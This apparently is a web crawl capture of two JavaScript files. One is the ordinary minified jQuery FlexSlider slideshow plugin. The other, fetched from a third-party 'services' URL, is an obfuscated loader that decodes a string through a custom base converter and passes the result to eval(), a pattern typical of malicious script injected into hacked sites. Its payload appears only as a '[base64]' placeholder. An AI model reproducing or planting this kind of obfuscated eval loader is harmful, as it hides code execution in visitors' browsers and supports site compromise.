

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider-min.js
body_size: 5506
content:
/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function(d) {
    d.flexslider = function(i, k) {
        var a = d(i),
            c = d.extend({}, d.flexslider.defaults, k),
            e = c.namespace,
            p = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            t = p ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            h = 0 < c.itemWidth,
            r = "fade" === c.animation,
            s = "" !== c.asNavFor,
            f = {};
        d.data(i, "flexslider", a);
        f = {
            init: function() {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                var b = a,
                    g;
                if (g = !c.video)
                    if (g = !r)
                        if (g = c.useCSS) a: {
                            g = document.createElement("div");
                            var n = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                                e;
                            for (e in n)
                                if (void 0 !== g.style[n[e]]) {
                                    a.pfx = n[e].replace("Perspective", "").toLowerCase();
                                    a.prop = "-" + a.pfx + "-transform";
                                    g = !0;
                                    break a
                                }
                            g = !1
                        }
                        b.transitions = g;
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function() {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                s && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function(b) {
                        b = b.keyCode;
                        if (!a.animating && (39 === b || 37 === b)) b = 39 === b ? a.getTarget("next") : 37 === b ? a.getTarget("prev") : !1, a.flexAnimate(b, c.pauseOnAction)
                    });
                c.mousewheel && a.bind("mousewheel", function(b, g) {
                    b.preventDefault();
                    var d = 0 > g ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function() {
                        !a.manualPlay && !a.manualPause && a.pause()
                    },
                    function() {
                        !a.manualPause && !a.manualPlay && a.play()
                    }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                p && c.touch && f.touch();
                (!r || r && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function() {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function() {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating && !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function() {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function() {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var n = 0; n < a.pagingCount; n++) g = "thumbnails" === c.controlNav ?
                            '<img src="' + a.slides.eq(n).attr("data-thumb") + '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNavScaffold.delegate("a",
                        "click touchstart", function(a) {
                            a.preventDefault()
                        })
                },
                setupManual: function() {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNav.live("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                set: function() {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"),
                        a.controlsContainer ? a.controlsContainer : a)
                },
                active: function() {
                    a.controlNav.removeClass(e + "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function(b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function() {
                    var b = d('<ul class="' +
                        e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' + e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(t, function(b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    p && a.directionNav.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function() {
                    var b = e + "disabled";
                    1 === a.pagingCount ? a.directionNav.addClass(b) : c.animationLoop ? a.directionNav.removeClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b)
                }
            },
            pausePlay: {
                setup: function() {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ?
                        (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a", a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(t, function(b) {
                        b.preventDefault();
                        d(this).hasClass(e + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())
                    });
                    p && a.pausePlay.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function(b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e +
                        "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function() {
                function b(b) {
                    j = l ? d - b.touches[0].pageY : d - b.touches[0].pageX;
                    p = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!p || 500 < Number(new Date) - k) b.preventDefault(), !r && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / q + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    i.removeEventListener("touchmove",
                        b, !1);
                    if (a.animatingTo === a.currentSlide && !p && null !== j) {
                        var h = m ? -j : j,
                            l = 0 < h ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 50 < Math.abs(h) || Math.abs(h) > q / 2) ? a.flexAnimate(l, c.pauseOnAction) : r || a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    i.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, q, j, k, p = !1;
                i.addEventListener("touchstart", function(j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), q = l ? a.h : a.w, k = Number(new Date), f = h && m && a.animatingTo ===
                        a.last ? 0 : h && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : h && a.currentSlide === a.last ? a.limit : h ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide + a.cloneOffset) * q : (a.currentSlide + a.cloneOffset) * q, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, i.addEventListener("touchmove", b, !1), i.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function() {
                !a.animating && a.is(":visible") && (h || a.doMath(), r ? f.smoothHeight() : h ? (a.slides.width(a.computedW),
                    a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
            },
            smoothHeight: function(b) {
                if (!l || r) {
                    var c = r ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function(b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                    case "animate":
                        g.flexAnimate(e, c.pauseOnAction, !1, !0);
                        break;
                    case "play":
                        !g.playing &&
                            !g.asNav && g.play();
                        break;
                    case "pause":
                        g.pause()
                }
            }
        };
        a.flexAnimate = function(b, g, n, i, k) {
            s && 1 === a.pagingCount && (a.direction = a.currentItem < b ? "next" : "prev");
            if (!a.animating && (a.canAdvance(b, k) || n) && a.is(":visible")) {
                if (s && i)
                    if (n = d(c.asNavFor).data("flexslider"), a.atEnd = 0 === b || b === a.count - 1, n.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", n.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e +
                        "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                h || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (r) p ? (a.slides.eq(a.currentSlide).css({
                    opacity: 0,
                    zIndex: 1
                }), a.slides.eq(b).css({
                    opacity: 1,
                    zIndex: 2
                }), a.slides.unbind("webkitTransitionEnd transitionend"), a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend", function() {
                    c.after(a)
                }), a.animating = !1, a.currentSlide = a.animatingTo) : (a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup));
                else {
                    var q = l ? a.slides.filter(":first").height() : a.computedW;
                    h ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo,
                        b = b > a.limit && 1 !== a.visible ? a.limit : b) : b = 0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * q : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * q : m ? (a.count - 1 - b + a.cloneOffset) * q : (b + a.cloneOffset) * q;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend",
                            function() {
                                a.wrapup(q)
                            })
                    } else a.container.animate(a.args, c.animationSpeed, c.easing, function() {
                        a.wrapup(q)
                    })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function(b) {
            !r && !h && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function() {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause =
            function() {
                clearInterval(a.animatedSlides);
                a.playing = !1;
                c.pausePlay && f.pausePlay.update("play");
                a.syncExists && f.sync("pause")
            };
        a.play = function() {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function(b, g) {
            var d = s ? a.pagingCount - 1 : a.last;
            return g ? !0 : s && a.currentItem === a.count - 1 && 0 === b && "prev" === a.direction ? !0 : s && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide &&
                !s ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 === b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function(b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function(b, g, d) {
            var e, f = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
            e = -1 * function() {
                if (h) return "setTouch" === g ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo ===
                    a.last ? a.limit : f;
                switch (g) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) * b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                }
            }() + "px";
            a.transitions && (e = l ? "translate3d(0," + e + ",0)" : "translate3d(" + e + ",0,0)", d = void 0 !== d ? d / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", d));
            a.args[a.prop] = e;
            (a.transitions || void 0 === d) && a.container.css(a.args)
        };
        a.setup = function(b) {
            if (r) a.slides.css({
                width: "100%",
                "float": "left",
                marginRight: "-100%",
                position: "relative"
            }), "init" === b && (p ? a.slides.css({
                opacity: 0,
                display: "block",
                webkitTransition: "opacity " + c.animationSpeed / 1E3 + "s ease",
                zIndex: 1
            }).eq(a.currentSlide).css({
                opacity: 1,
                zIndex: 2
            }) : a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing)), c.smoothHeight && f.smoothHeight();
            else {
                var g, n;
                "init" === b && (a.viewport = d('<div class="' + e + 'viewport"></div>').css({
                        overflow: "hidden",
                        position: "relative"
                    }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset =
                    0, m && (n = d.makeArray(a.slides).reverse(), a.slides = d(n), a.container.empty().append(a.slides)));
                c.animationLoop && !h && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !h ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"),
                    setTimeout(function() {
                        a.newSlides.css({
                            display: "block"
                        });
                        a.doMath();
                        a.viewport.height(a.h);
                        a.setProps(g * a.h, "init")
                    }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function() {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            h || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function() {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            h ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW + d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w -
                d : (a.itemW + d) * a.count - a.w - d) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function(b, d) {
            a.doMath();
            h || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" === d && !h || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !h || a.pagingCount < a.controlNav.length) h && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1),
                f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function(b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function(b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() :
                a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function() {},
        before: function() {},
        after: function() {},
        end: function() {},
        added: function() {},
        removed: function() {}
    };
    d.fn.flexslider = function(i) {
        void 0 === i && (i = {});
        if ("object" === typeof i) return this.each(function() {
            var a = d(this),
                c = a.find(i.selector ? i.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400),
                i.start && i.start(a)) : void 0 == a.data("flexslider") && new d.flexslider(this, i)
        });
        var k = d(this).data("flexslider");
        switch (i) {
            case "play":
                k.play();
                break;
            case "pause":
                k.pause();
                break;
            case "next":
                k.flexAnimate(k.getTarget("next"), !0);
                break;
            case "prev":
            case "previous":
                k.flexAnimate(k.getTarget("prev"), !0);
                break;
            default:
                "number" === typeof i && k.flexAnimate(i, !0)
        }
    }
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1501
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"SxkhZfKlb",8,8,4))